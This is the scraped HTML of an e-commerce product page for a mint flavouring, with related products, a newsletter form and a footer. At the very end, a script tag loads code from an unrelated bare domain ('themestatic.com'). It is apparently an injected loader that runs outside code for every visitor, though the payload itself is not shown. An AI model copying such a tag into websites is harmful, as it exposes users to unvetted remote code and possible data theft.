23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-small_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-cart_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-home_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-medium_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-large_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-small_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-home_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-large_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;475&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-small_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-cart_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-home_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-medium_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-large_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-small_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-home_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/475-large_default\/aromaflav-mix-40ml-mint.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;475&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:17.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span>MC-MIE</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">You might also like</p>
          <div class="products row">
                          
                
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="384" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/hurt-aromaflav-mix-solo/384-10-pcs-aromaflav-mix-40ml-mint.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/997-home_default/10-pcs-aromaflav-mix-40ml-mint.jpg"
                alt="10 pcs. Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/997-large_default/10-pcs-aromaflav-mix-40ml-mint.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/hurt-aromaflav-mix-solo/384-10-pcs-aromaflav-mix-40ml-mint.html" content="https://aromaflav.com/en/hurt-aromaflav-mix-solo/384-10-pcs-aromaflav-mix-40ml-mint.html">10 pcs. Aromaflav MIX 40ml Mint</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Price">
                                                  140.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Pack</li>
                    <li class="product-flag out_of_stock">Out-of-Stock</li>
            </ul>

    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <section class="featured-products clearfix mt-3">
  <h2>Customers who bought this product also bought:</h2>
  

<div class="products">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="105" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav/105-aromaflav-15ml-peppermint.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/405-home_default/aromaflav-15ml-peppermint.jpg"
                alt="Aromaflav 15ml Peppermint"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/405-large_default/aromaflav-15ml-peppermint.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav/105-aromaflav-15ml-peppermint.html" content="https://aromaflav.com/en/aromaflav/105-aromaflav-15ml-peppermint.html">Aromaflav 15ml Peppermint</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">10.00</span>
                                  <span class="discount-amount discount-product">-3.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  7.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3.00</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="101" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav/101-aromaflav-15ml-lychee.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/409-home_default/aromaflav-15ml-lychee.jpg"
                alt="Aromaflav 15ml Lychee"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/409-large_default/aromaflav-15ml-lychee.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav/101-aromaflav-15ml-lychee.html" content="https://aromaflav.com/en/aromaflav/101-aromaflav-15ml-lychee.html">Aromaflav 15ml Lychee</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">10.00</span>
                                  <span class="discount-amount discount-product">-3.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  7.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3.00</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="221" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav-premium/221-aromaflav-premium-15ml-sweet-lies.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/548-home_default/aromaflav-premium-15ml-sweet-lies.jpg"
                alt="Aromaflav PREMIUM 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/548-large_default/aromaflav-premium-15ml-sweet-lies.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav-premium/221-aromaflav-premium-15ml-sweet-lies.html" content="https://aromaflav.com/en/aromaflav-premium/221-aromaflav-premium-15ml-sweet-lies.html">Aromaflav PREMIUM 15ml Sweet Lies</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">12.00</span>
                                  <span class="discount-amount discount-product">-4.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  8.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-4.00</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="129" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav-double/129-aromaflav-double-15ml-cactus-dragon-fruit.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/382-home_default/aromaflav-double-15ml-cactus-dragon-fruit.jpg"
                alt="Aromaflav DOUBLE 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/382-large_default/aromaflav-double-15ml-cactus-dragon-fruit.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav-double/129-aromaflav-double-15ml-cactus-dragon-fruit.html" content="https://aromaflav.com/en/aromaflav-double/129-aromaflav-double-15ml-cactus-dragon-fruit.html">Aromaflav DOUBLE 15ml Cactus - Dragon Fruit</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">10.00</span>
                                  <span class="discount-amount discount-product">-3.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  7.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3.00</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="433" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/hurt-aromaflav-mix-custard/433-10-pcs-aromaflav-mix-40ml-caramel-chocolate.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/1000-home_default/10-pcs-aromaflav-mix-40ml-caramel-chocolate.jpg"
                alt="10 pcs. Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/1000-large_default/10-pcs-aromaflav-mix-40ml-caramel-chocolate.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/hurt-aromaflav-mix-custard/433-10-pcs-aromaflav-mix-40ml-caramel-chocolate.html" content="https://aromaflav.com/en/hurt-aromaflav-mix-custard/433-10-pcs-aromaflav-mix-40ml-caramel-chocolate.html">10 pcs. Aromaflav MIX 40ml Caramel Chocolate</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">140.00</span>
                                  <span class="discount-amount discount-product">-50.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  90.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-50.00</li>
                    <li class="product-flag pack">Pack</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="89" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav/89-aromaflav-15ml-red-energy.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/420-home_default/aromaflav-15ml-red-energy.jpg"
                alt="Aromaflav 15ml Red Energy"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/420-large_default/aromaflav-15ml-red-energy.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav/89-aromaflav-15ml-red-energy.html" content="https://aromaflav.com/en/aromaflav/89-aromaflav-15ml-red-energy.html">Aromaflav 15ml Red Energy</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">10.00</span>
                                  <span class="discount-amount discount-product">-3.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  7.00
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3.00</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="62" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav-mix-premium/62-aromaflav-mix-40ml-spider.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/443-home_default/aromaflav-mix-40ml-spider.jpg"
                alt="Aromaflav MIX 40ml Spider"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/443-large_default/aromaflav-mix-40ml-spider.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav-mix-premium/62-aromaflav-mix-40ml-spider.html" content="https://aromaflav.com/en/aromaflav-mix-premium/62-aromaflav-mix-40ml-spider.html">Aromaflav MIX 40ml Spider</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">17.50</span>
                                  <span class="discount-amount discount-product">-7.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  10.50
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7.00</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="56" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/en/aromaflav-mix-premium/56-aromaflav-mix-40ml-mexico.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/449-home_default/aromaflav-mix-40ml-mexico.jpg"
                alt="Aromaflav MIX 40ml Mexico"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/449-large_default/aromaflav-mix-40ml-mexico.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/en/aromaflav-mix-premium/56-aromaflav-mix-40ml-mexico.html" content="https://aromaflav.com/en/aromaflav-mix-premium/56-aromaflav-mix-40ml-mexico.html">Aromaflav MIX 40ml Mexico</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Regular price">17.50</span>
                                  <span class="discount-amount discount-product">-7.00</span>
                              
              

              <span class="price" aria-label="Price">
                                                  10.50
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7.00</li>
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-HXG98M38EH", "currency": "PLN", "value": 17.5, "items": [{"item_id":32,"item_name":"Aromaflav MIX 40ml Mint","currency":"PLN","item_brand":[],"item_category":"Aromaflav MIX Solo","price":17.5,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://aromaflav.com/475-large_default/aromaflav-mix-40ml-mint.jpg"
                              alt="Aromaflav MIX 40ml Mint"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:13px;">Intense mint flavor.</span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://aromaflav.com/475-large_default/aromaflav-mix-40ml-mint.jpg"
                      class="thumb js-modal-thumb"
                      src="https://aromaflav.com/475-home_default/aromaflav-mix-40ml-mint.jpg"
                                              alt="Aromaflav MIX 40ml Mint"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Get our latest news and special sales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                          
                              
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I agree to the terms and conditions and the privacy policy</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://aromaflav.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "19a0eb43d1941203b9ff73476b139f74fbe3bf8d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://aromaflav.com/en/prices-drop"
                title="Our special products"
                            >
              Prices drop
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://aromaflav.com/en/new-products"
                title="Our new products"
                            >
              New products
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://aromaflav.com/en/best-sales"
                title="Our best sales"
                            >
              Best sales
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Our company</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/content/6-payment-methods"
                title=""
                            >
              Payment methods
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/content/7-delivery-time"
                title=""
                            >
              Delivery time
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://aromaflav.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://aromaflav.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://aromaflav.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/en/order-follow" title="Merchandise returns" rel="nofollow">
            Merchandise returns
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="//aromaflav.com/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Store information</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Store information</p>
  <div id="contact-infos" class="collapse">
    AROMAFLAV<br />Na Prádle 3389/8a, Moravská Ostrava<br />702 00 Ostrava<br />Czechia
          <br>
            Call us: <span>+420 776 501 686</span>
                  <br>
        Email us:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%22%20%3e%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Ecommerce software by PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://aromaflav.com/themes/classic/assets/cache/bottom-7a913d17.js" ></script>
  <script type="text/javascript" src="https://aromaflav.com/modules/seigicookie/views/js/cookieconsent.js" defer></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


    

    
